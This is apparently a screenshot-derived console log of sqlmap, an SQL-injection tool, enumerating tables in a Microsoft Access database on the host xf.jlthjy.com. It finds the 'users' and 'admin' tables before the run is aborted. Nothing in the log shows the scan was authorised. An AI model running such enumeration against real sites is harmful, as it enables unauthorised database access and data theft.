 C:\WINDOWS\system32\cmd.exe
qlMap\Bin\txt\common-tables.txt'
[14:53:07] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[14:53:11] [INFO] starting 10 threads
[14:53:12] [INFO] tried 10/3138 items (0%)
[14:53:12] [WARNING] reflective value(s) found and filtering out
[14:53:12] [INFO] retrieved: users
[14:53:14] [INFO] retrieved: admin
[14:54:03] [INFO] tried 1148/3138 items (37%)
[14:54:04] [INFO] waiting for threads to finish (Ctrl+C was pressed)
[14:54:04] [WARNING] user aborted during table existence check. sqlmap will disp
lay partial output
Database: Microsoft_Access_masterdb
[2 tables]
+-------+
| admin |
| users |
+-------+
[14:54:04] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1151 times
[14:54:04] [INFO] fetched data logged to text files under 'E:\???~1\tools\??\Sql
Map\Bin\output\xf.jlthjy.com'
[*] shutting down at 14:54:04